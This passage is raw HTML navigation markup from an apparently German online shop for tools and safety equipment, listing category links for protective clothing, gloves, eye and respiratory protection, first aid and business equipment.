href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/maentel"><span>Mäntel</span></a></li><li class="nav-item level3 nav-1-2-21-53 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/chemikalienschutzjacken"><span>Chemikalienschutzjacken</span></a></li><li class="nav-item level3 nav-1-2-21-54 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/abnehmbare-kapuzen"><span>Abnehmbare Kapuzen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen"><span>Hosen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-22-55 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/bundhosen"><span>Bundhosen &amp; Arbeitshosen</span></a></li><li class="nav-item level3 nav-1-2-22-56 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/shorts"><span>Shorts</span></a></li><li class="nav-item level3 nav-1-2-22-57 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/latzhosen"><span>Latzhosen</span></a></li><li class="nav-item level3 nav-1-2-22-58 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schweisserhose"><span>Schweißerhose</span></a></li><li class="nav-item level3 nav-1-2-22-59 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schnittschutzhosen"><span>Schnittschutzhosen</span></a></li><li class="nav-item level3 nav-1-2-22-60 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/winterhosen"><span>Winterhosen</span></a></li><li class="nav-item level3 nav-1-2-22-61 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/softshellhosen"><span>Softshellhosen</span></a></li><li class="nav-item level3 nav-1-2-22-62 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/kanalarbeiterhosen"><span>Kanalarbeiterhosen</span></a></li><li class="nav-item level3 nav-1-2-22-63 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schweisserschutzhose"><span>Schweißerschutzhose</span></a></li></ul></li><li class="nav-item level2 nav-1-2-23 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen"><span>Schürzen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-23-64 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/segeltuchschurzen"><span>Segeltuchschürzen</span></a></li><li class="nav-item level3 nav-1-2-23-65 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/pvc-und-gummischurzen"><span>PVC-und Gummischürzen</span></a></li><li class="nav-item level3 nav-1-2-23-66 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/lederschuerze"><span>Lederschürze</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-24 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a></li><li class="nav-item level2 nav-1-3-25 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschutz/armschutz"><span>Armschutz</span></a></li><li class="nav-item level2 nav-1-3-26 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/winter-arbeitshandschuhe"><span>Winterarbeitshandschuhe</span></a></li><li class="nav-item level2 nav-1-3-27 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schutzhandschuhe-chemie"><span>Chemikalienschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-28 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schutzhandschuhe-einweg"><span>Einmalhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-29 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/kunstlederhandschuhe"><span>Kunstlederhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-30 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/nitrilhandschuhe"><span>Nitrilhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-31 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/lederhandschuhe"><span>Lederhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-32 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/esd-handschuhe"><span>ESD Handschuhe</span></a></li><li class="nav-item level2 nav-1-3-33 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschutz/hitzeschutzhandschuhe"><span>Hitzeschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-34 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/montagehandschuhe"><span>Montagehandschuhe</span></a></li><li class="nav-item level2 nav-1-3-35 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schnittschutzhandschuhe"><span>Schnittschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-36 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schweisserhandschuhe"><span>Schweißerhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-37 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/baumwollhandschuhe"><span>Baumwollhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-38 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/mechanikerhandschuhe"><span>Mechanikerhandschuhe</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz"><span>Augenschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-39 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen"><span>Schutzbrillen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-39-67 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen/schweisserbrillen"><span>Schutzbrillen getönt</span></a></li><li class="nav-item level3 nav-1-4-39-68 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen/schutzbrillen-klar"><span>Schutzbrillen klar</span></a></li></ul></li><li class="nav-item level2 nav-1-4-40 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/gesichtsschutzschilde-kombinationen"><span>Gesichtsschutzschilde</span></a></li><li class="nav-item level2 nav-1-4-41 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/vollsichtbrillen"><span>Vollsichtbrillen</span></a></li><li class="nav-item level2 nav-1-4-42 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/augenschutzzubehoer"><span>Augenschutzzubehör</span></a></li><li class="nav-item level2 nav-1-4-43 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schweisserschirme"><span>Schweißerschirme</span></a></li><li class="nav-item level2 nav-1-4-44 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schweisserschutzglaser"><span>Schweißerschutzgläser</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz"><span>Atemschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-45 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/halbmasken"><span>Halbmasken</span></a></li><li class="nav-item level2 nav-1-5-46 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/ersatzfilter"><span>Ersatzfilter</span></a></li><li class="nav-item level2 nav-1-5-47 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/vollmasken"><span>Vollmasken</span></a></li><li class="nav-item level2 nav-1-5-48 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/atemschutzmasken"><span>Atemschutzmasken</span></a></li><li class="nav-item level2 nav-1-5-49 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/geblaeseatemschutz"><span>Gebläseatemschutz</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz"><span>Hautschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-50 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/hautpflegemittel"><span>Hautpflegemittel</span></a></li><li class="nav-item level2 nav-1-6-51 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/spendersysteme"><span>Spendersysteme</span></a></li><li class="nav-item level2 nav-1-6-52 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/hautreinigungsmittel"><span>Hautreinigungsmittel</span></a></li><li class="nav-item level2 nav-1-6-53 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/putztucher"><span>Wischtücher, Handtücher &amp; Toilettenpapier</span></a></li><li class="nav-item level2 nav-1-6-54 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/desinfektionsmittel"><span>Desinfektionsmittel</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung"><span>Absturzsicherung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-55 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/auffangsysteme"><span>Auffangsysteme</span></a></li><li class="nav-item level2 nav-1-7-56 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/verbindungsmittel"><span>Verbindungsmittel &amp; Falldämpfer</span></a></li><li class="nav-item level2 nav-1-7-57 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/hohensicherungsgerate"><span>Höhensicherungsgeräte</span></a></li><li class="nav-item level2 nav-1-7-58 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/halte-und-auffangsysteme/auffanggurte-haltegurte"><span>Auffanggurte &amp; Haltegurte</span></a></li><li class="nav-item level2 nav-1-7-59 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/auffanggeraete"><span>Auffanggeräte</span></a></li></ul></li><li class="nav-item level1 nav-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen"><span>Erste Hilfe Einrichtungen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-8-60 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/erste-hilfe-koffer"><span>Erste Hilfe Koffer</span></a></li><li class="nav-item level2 nav-1-8-61 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/verbandtaschen"><span>Verbandtaschen &amp; Verbandskasten</span></a></li><li class="nav-item level2 nav-1-8-62 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/notduschen"><span>Notduschen</span></a></li><li class="nav-item level2 nav-1-8-63 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/nachfuell-sets-befuellungen"><span>Nachfüll-Sets &amp; Befüllungen</span></a></li></ul></li><li class="nav-item level1 nav-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz"><span>Gehörschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-9-64 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/gehoerschutzstoepsel-spender"><span>Gehörschutzstöpsel &amp; Spender</span></a></li><li class="nav-item level2 nav-1-9-65 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz/kapselgehoerschuetzer"><span>Kapselgehörschützer</span></a></li><li class="nav-item level2 nav-1-9-66 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz/buegelgehoerschutzstoepsel"><span>Bügelgehörschutzstöpsel</span></a></li></ul></li><li class="nav-item level1 nav-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz"><span>Kopfschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-10-67 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/schutzhelme"><span>Schutzhelme</span></a></li><li class="nav-item level2 nav-1-10-68 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/anstosskappen"><span>Anstoßkappen</span></a></li><li class="nav-item level2 nav-1-10-69 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/radhelme"><span>Radhelme</span></a></li><li class="nav-item level2 nav-1-10-70 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/schweisserschutzhelme"><span>Schweißerschutzhelme</span></a></li><li class="nav-item level2 nav-1-10-71 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/kopfschutzzubehoer"><span>Kopfschutzzubehör</span></a></li><li class="nav-item level2 nav-1-10-72 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/elektrikerschutzhelm"><span>Elektrikerschutzhelm</span></a></li></ul></li><li class="nav-item level1 nav-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz"><span>Fuß-, Knie-, und Beinschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-11-73 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/sicherheit-schuhe"><span>Sicherheit-Schuhe</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-11-73-69 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/sicherheit-schuhe/sicherheits-halbschuhe"><span>Sicherheits-Halbschuhe</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/schweisserbedarf"><span>Schweißerbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-12-74 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/schweisserbedarf/schweisserhandschuhe"><span>Schweißerhandschuhe</span></a></li></ul></li><li class="nav-item level1 nav-1-13 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschuhe"><span>Handschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-13-75 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschuhe/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-2 active level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung" class="level-top"><span>Betriebseinrichtung</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 active first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb"><span>Betrieb</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/garderobenschranke"><span>Garderobenschränke</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/krankentragen-und-krankenliegen"><span>Krankentragen und Krankenliegen</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/lagerbehalter-und-paletten"><span>Lagerbehälter und Paletten</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/personenleitsysteme"><span>Personenleitsysteme</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/parkbanke-und-tische"><span>Parkbänke und -tische</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/pumpen"><span>Pumpen</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/rader-und-rollen"><span>Räder- und Rollen</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/raum-und-trennwandsysteme"><span>Raum- und Trennwandsysteme</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/streugutbehalter-und-wagen"><span>Streugutbehälter und -wagen</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/servicewagen"><span>Servicewagen</span></a></li><li class="nav-item level2 nav-2-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste"><span>Tritte und Arbeitspodeste</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-11-1 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/zubehor-tritte-und-arbeitspodeste"><span>Zubehör Tritte und Arbeitspodeste</span></a></li><li class="nav-item level3 nav-2-1-11-2 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/obstbaumleitern"><span>Obstbaumleitern</span></a></li><li class="nav-item level3 nav-2-1-11-3 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/glasreinigerleitern"><span>Glasreinigerleitern</span></a></li><li class="nav-item level3 nav-2-1-11-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/universalkisten"><span>Universalkisten</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-1-11-4-1 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/universalkisten/zubehor-fur-universalkisten"><span>Zubehör für Universalkisten</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-1-12 active current last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/wegesperren"><span>Wegesperren</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero"><span>Büro</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-13 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/ausstellen"><span>Ausstellen</span></a></li><li class="nav-item level2 nav-2-2-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/burowagen"><span>Bürowagen</span></a></li><li class="nav-item level2 nav-2-2-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/buromaschinen"><span>Büromaschinen</span></a></li><li class="nav-item level2 nav-2-2-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/schlusselschranke-und-tresore"><span>Schlüsselschränke und Tresore</span></a></li><li class="nav-item level2 nav-2-2-17 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/buroschranke"><span>Büroschränke</span></a></li><li class="nav-item level2 nav-2-2-18 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/ordner-drehsaulen"><span>Ordner-Drehsäulen</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager"><span>Lager</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-3-19 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/waagen"><span>Waagen</span></a></li></ul></li><li class="nav-item level1 nav-2-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport"><span>Transport</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-4-20 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/elektrische-zughilfen"><span>Elektrische Zughilfen</span></a></li><li class="nav-item level2 nav-2-4-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/hubgerate"><span>Hubgeräte</span></a></li><li class="nav-item level2 nav-2-4-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/ladungssicherung"><span>Ladungssicherung</span></a></li><li class="nav-item level2 nav-2-4-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/rangierhilfen"><span>Rangierhilfen</span></a></li><li class="nav-item level2 nav-2-4-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/stapler-anbaugerate"><span>Stapler-Anbaugeräte</span></a></li><li class="nav-item level2 nav-2-4-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/transportbahnen"><span>Transportbahnen</span></a></li><li class="nav-item level2 nav-2-4-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/verladetechnik"><span>Verladetechnik</span></a></li><li class="nav-item level2 nav-2-4-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/verladehilfen"><span>Verladehilfen</span></a></li><li class="nav-item level2 nav-2-4-28 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/wendehilfen"><span>Wendehilfen</span></a></li></ul></li><li class="nav-item level1 nav-2-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf"><span>Baustellenbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-5-29 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/baugeraete"><span>Baugeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-5-29-5 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schubkarre/id/2220/"><span>Schubkarre</span></a></li></ul></li><li class="nav-item level2 nav-2-5-30 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/abdeckmaterial"><span>Abdeckmaterial</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-5-30-6 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/abdeckmaterial/planen-folie"><span>Planen &amp; Folie</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt"><span>Umwelt</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-6-31 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/sanitaer"><span>Sanitär</span></a></li><li class="nav-item level2 nav-2-6-32 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/auffangwannen"><span>Auffangwannen</span></a></li><li class="nav-item level2 nav-2-6-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/ascher"><span>Ascher</span></a></li><li class="nav-item level2 nav-2-6-34 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/bodenreinigungsgerate"><span>Bodenreinigungsgeräte</span></a></li><li class="nav-item level2 nav-2-6-35 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/bindemittel-und-leckagenmanagement"><span>Bindemittel und Leckagenmanagement</span></a></li><li class="nav-item level2 nav-2-6-36 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/gefahrstofflagerung"><span>Gefahrstofflagerung</span></a></li><li class="nav-item level2 nav-2-6-37 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/gasflaschen-lagerung"><span>Gasflaschen-Lagerung</span></a></li><li class="nav-item level2 nav-2-6-38 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/kleinteilereinigung"><span>Kleinteilereinigung</span></a></li><li class="nav-item level2 nav-2-6-39 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/pumpen"><span>Pumpen</span></a></li></ul></li><li class="nav-item level1 nav-2-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen"><span>Reinigen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-7-40 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/bindemittel"><span>Bindemittel</span></a></li><li class="nav-item level2 nav-2-7-41 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/reinigungsgeraete"><span>Reinigungsgeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-41-7 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/sauger/id/2136/"><span>Sauger</span></a></li><li class="nav-item level3 nav-2-7-41-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/reinigungsgeraete/wasser-tauchpumpen"><span>Wasser- &amp; Tauchpumpen</span></a></li><li class="nav-item level3 nav-2-7-41-9 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/hochdruckreiniger"><span>Hochdruckreiniger</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-7-41-9-2 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/hochdruckreiniger-zubehoer/id/1939/"><span>Hochdruckreiniger Zubehör</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/entsorgung"><span>Entsorgung</span></a></li><li class="nav-item level1 nav-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/stromversorgung"><span>Stromversorgung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-9-42 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/stromerzeuger-stromspeicher/id/2385/"><span>Stromerzeuger &amp; Stromspeicher</span></a></li></ul></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/chemisch-technische-produkte"><span>Chemisch-Technische Produkte</span></a></li><li class="nav-item level1 nav-2-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/elektronik-elektrik"><span>Elektronik &amp; Elektrik</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-11-43 first last classic"><a 